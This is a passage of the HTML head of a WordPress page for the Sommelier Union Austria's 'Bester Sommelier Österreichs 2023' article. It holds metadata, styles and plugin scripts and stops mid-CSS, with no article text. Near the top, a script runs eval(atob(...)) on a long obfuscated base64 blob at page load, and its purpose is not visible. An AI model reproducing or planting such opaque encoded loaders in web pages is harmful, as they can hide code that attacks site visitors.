

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sommelierunion.at/bester-sommelier-oesterreichs-2023-2/
body_size: 72605
content:
<!doctype html>
<html lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Bester Sommelier Österreichs 2023 - Sommelier Union Austria</title>
<!-- Mobile Specific Metas & Favicons -->
<meta name="viewport" content="width=1200" /><link rel="shortcut icon" href="https://sommelierunion.at/wp-content/uploads/2015/11/favicon-32x32.png"><link rel="apple-touch-icon" href="https://sommelierunion.at/wp-content/uploads/2015/11/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="120x120" href="https://sommelierunion.at/wp-content/uploads/2015/11/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="76x76" href="https://sommelierunion.at/wp-content/uploads/2015/11/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="152x152" href="https://sommelierunion.at/wp-content/uploads/2015/11/apple-icon-152x152.png"><!-- WordPress Stuff -->

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzTCI6IiMyTiJ9LGpQOkUoZSl7RCB0PThkKEMuY00oZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodjcrdjYqKGk8Sz9pPDE/MDppOkspK2s0KihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJFKDE2KS43TygxKX0sZms6RSgpe1EvdjV8djR8djB8dVp8dVl8dVh8dVd8dVYgdVUvaS5mOChmcC51VCl9LDZlOkUoZSl7USJmdCI9PTJyIGUmJjFPIT09ZSYmZS51Uz09M3d9LGZuOkUoZSxpKXtRIGUmJmUuNFo/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45TCgpOkMuZmMoKSYmQy5PLjVEJiZDLmNGKCEwKX0sby4xTS5hSz1FKGkpe0Qgbj1DLk8uMmosbz10LmFQKG4uMWQpLHM9M3cuNFgoZS4ybSkuM1Iobyk+PTA7M3cuNFgoZS4ybSkuM1IoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRyhDLHQsMU8pOmUuMkcoQywxTyx0KX0saS4xTS5mMD1FKGUsdCl7aWYoZSl7Qy5qaChlKTtEIGk9Qy5mMigpO2k/[base64]/[base64]/XCc2TFwnOlwnNUJcJyxcJzh3XCc6MmFbXCc3MFwnXT9cJzZMXCc6XCc1QlwnLFwnOHZcJzoyYVtcJzZ3XCddP1wnNkxcJzpcJzVCXCcsXCc4dVwnOjJhW1wnNndcJ10/[base64]/PzF1LDh4OjJhW1wnYWpcJ10/PzF0LDh3OjJhW1wnNzBcJ10/PzF0LDh2OjJhW1wnNndcJ10/PzF0LDh1OjJhW1wnNndcJ10/PzF0LDh0OjJhW1wnNndcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3k9IjN5IlwnOlwnXCcpKyhhRlsxaS4xZF0/[base64]/[base64]/[base64]/Si4xci42QToyZy4xRi5QfWlmKEouNHM9PVwnOFRcJyl7MmcuMUYuST1cJzNNXCc7MmcuMUYuUD0oSi4xci42QSYmSi4xci42QSE9MmcuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCdjYy0zRFwnOlwnXCc7MVUuMk89MVUuMk8uMnUoXCdcXHtcXHsxa1xcfVxcfVwnLGdWKTtEIGdPPUUoKXtEIDR1PXt9OzR1LmdRPXEuNHkuZEE7NHUuZHo9RSg0Vyl7RCBnVT1bXCdbXCcsXCddXCcsXCcoXCcsXCcpXCcsXCd7XCcsXCd9XCcsXCchXCcsXCc/[base64]/[base64]/[base64]/[base64]/MXUsXCc4eFwnOjdzLjh4Pz8xdCxcJzh3XCc6N3MuOHc/PzF0LFwnOHZcJzo3cy44dj8/MXQsXCc4dVwnOjdzLjh1Pz8xdCxcJzh0XCc6N3MuOHQ/[base64]/Jyc6ZShwYXJzZUludChjL2EpKSkrKChjPWMlYSk+MzU/[base64]'));</script>

<script>function loadAsync(e,t){var a,n=!1;a=document.createElement("script"),a.type="text/javascript",a.src=e,a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,"function"==typeof t&&t())},a.onload=a.onreadystatechange,document.getElementsByTagName("head")[0].appendChild(a)}</script>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Open+Sans+Condensed:300', 'Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://sommelierunion.at/bester-sommelier-oesterreichs-2023-2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bester Sommelier Österreichs 2023 - Sommelier Union Austria" />
	<meta property="og:url" content="https://sommelierunion.at/bester-sommelier-oesterreichs-2023-2/" />
	<meta property="og:site_name" content="Sommelier Union Austria" />
	<meta property="article:publisher" content="https://www.facebook.com/sommelierunion.austria" />
	<meta property="article:modified_time" content="2023-10-30T12:54:54+00:00" />
	<meta property="og:image" content="https://sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1551.jpeg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="4 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sommelierunion.at/bester-sommelier-oesterreichs-2023-2/","url":"https://sommelierunion.at/bester-sommelier-oesterreichs-2023-2/","name":"Bester Sommelier Österreichs 2023 - Sommelier Union Austria","isPartOf":{"@id":"https://sommelierunion.at/#website"},"primaryImageOfPage":{"@id":"https://sommelierunion.at/bester-sommelier-oesterreichs-2023-2/#primaryimage"},"image":{"@id":"https://sommelierunion.at/bester-sommelier-oesterreichs-2023-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1551.jpeg?fit=640%2C480&ssl=1","datePublished":"2023-10-30T11:40:34+00:00","dateModified":"2023-10-30T12:54:54+00:00","breadcrumb":{"@id":"https://sommelierunion.at/bester-sommelier-oesterreichs-2023-2/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://sommelierunion.at/bester-sommelier-oesterreichs-2023-2/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://sommelierunion.at/bester-sommelier-oesterreichs-2023-2/#primaryimage","url":"https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1551.jpeg?fit=640%2C480&ssl=1","contentUrl":"https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1551.jpeg?fit=640%2C480&ssl=1","width":640,"height":480,"caption":"SUA / Christine Miess"},{"@type":"BreadcrumbList","@id":"https://sommelierunion.at/bester-sommelier-oesterreichs-2023-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://sommelierunion.at/"},{"@type":"ListItem","position":2,"name":"Bester Sommelier Österreichs 2023"}]},{"@type":"WebSite","@id":"https://sommelierunion.at/#website","url":"https://sommelierunion.at/","name":"Sommelier Union Austria","description":"Homepage der Sommelier Union Austria","publisher":{"@id":"https://sommelierunion.at/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sommelierunion.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://sommelierunion.at/#organization","name":"Sommelier Union Austria","url":"https://sommelierunion.at/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://sommelierunion.at/#/schema/logo/image/","url":"https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/10/cropped-sommelier_union_austria_logo_3zeilig-4c-e1604074217815.jpg?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/10/cropped-sommelier_union_austria_logo_3zeilig-4c-e1604074217815.jpg?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"Sommelier Union Austria"},"image":{"@id":"https://sommelierunion.at/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sommelierunion.austria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sommelier Union Austria &raquo; Feed" href="https://sommelierunion.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sommelier Union Austria &raquo; Kommentar-Feed" href="https://sommelierunion.at/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sommelierunion.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsommelierunion.at%2Fbester-sommelier-oesterreichs-2023-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sommelierunion.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsommelierunion.at%2Fbester-sommelier-oesterreichs-2023-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style class="optimize_css_2" type="text/css" media="all">.bjd-responsive-iframe-cntr{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.bjd-responsive-iframe-cntr iframe{position:absolute;top:0;left:0;width:100%;height:100%}</style>
<style class="optimize_css_2" type="text/css" media="all">.vimeo-wc__big-video{width:80%;height:80%;display:flex;align-items:center;justify-content:center;margin:5% auto}.vimeo-wc__big-video iframe{width:100%;max-height:100%!important}.vimeo-wc-video{display:block}.woocommerce-product-details__short-description .vimeo-wc-video>div{width:100%}.vimeo-wc-video iframe{width:100%;height:auto;max-height:100%!important;aspect-ratio:16/9}@media(hover:none){.woocommerce-product-gallery .vimeo-wc-video iframe{pointer-events:none}.woocommerce-product-gallery .vimeo-wc-video iframe.playing{pointer-events:auto}}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style class="optimize_css_2" type="text/css" media="all">.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}</style>
<style class="optimize_css_2" type="text/css" media="all">@import url(https://sommelierunion.at/wp-content/themes/unicon-child/../unicon/style.css);</style>
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//sommelierunion.at/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://sommelierunion.at/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
                         @media (min-width:0px) and (max-width: 767px) {
                            .epyt-gallery-rowbreak {
                                display: none;
                            }
                            .epyt-gallery-allthumbs[class*="epyt-cols"] .epyt-gallery-thumb {
                                width: 100% !important;
                            }
                          }
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='js_composer_front-css' href='https://sommelierunion.at/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://sommelierunion.at/wp-content/cache/wpo-minify/1769462158/assets/wpo-minify-header-shortcodes1556730568.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://sommelierunion.at/wp-content/cache/wpo-minify/1769462158/assets/wpo-minify-header-responsive1556730568.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js" id="vimeo-for-wordpress-player-js"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://sommelierunion.at/wp-admin/admin-ajax.php","security":"e7dc850d1f","gallery_scrolloffset":"20","eppathtoscripts":"https://sommelierunion.at/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://sommelierunion.at/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=wpo_min-header-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sommelierunion.at/wp-content/cache/wpo-minify/1769462158/assets/wpo-minify-header-11151b91.min.js" id="wpo_min-header-3-js"></script>
<script></script><link rel="https://api.w.org/" href="https://sommelierunion.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sommelierunion.at/wp-json/wp/v2/pages/234453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sommelierunion.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/PaWoU9-YZv' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//sommelierunion.at/?wordfence_lh=1&hid=254CC2A9F3D92B0D68FAA69FF1C0F56D');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
body{ font: 300 14px Open Sans, Arial, Helvetica, sans-serif; color: #333333; line-height: 1.9;} .wrapall, .boxed-layout{ background-color: #ffffff; } body.page-template-page-blank-php{ background: #ffffff !important; } h1, .title-h1{ font: 600 40px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h2{ font: 600 32px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h3{ font: 600 20px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h4{ font: 600 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h5{ font: 600 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h6{ font: 600 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } .title{ font-family: 'Open Sans', Arial, Helvetica, sans-serif; } h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; color: inherit; } h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6 { color: #333333; } a{ color: #1cbac8; } a:hover{ color: #333333; } input[type='text'], input[type='password'], input[type='email'], input[type='tel'], input[type='date'], input[type='number'], 